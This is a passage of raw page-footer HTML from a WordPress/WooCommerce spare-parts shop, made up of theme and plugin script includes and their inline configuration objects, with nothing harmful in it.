/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.sparepartmesinpabrik.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.2.1" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.sparepartmesinpabrik.com/wp-admin/admin-ajax.php","nonce":"7720609155","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.2.1" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_caa6bc5f6825e934c9d1db2607c00d09","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.sparepartmesinpabrik.com/cart/","ajaxurl":"https://www.sparepartmesinpabrik.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.sparepartmesinpabrik.com/","shop_url":"https://www.sparepartmesinpabrik.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-list-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-opt-hide-larger-price-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-categories-loop-default-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-widget-collapse-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.5.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=6.5.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.1.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
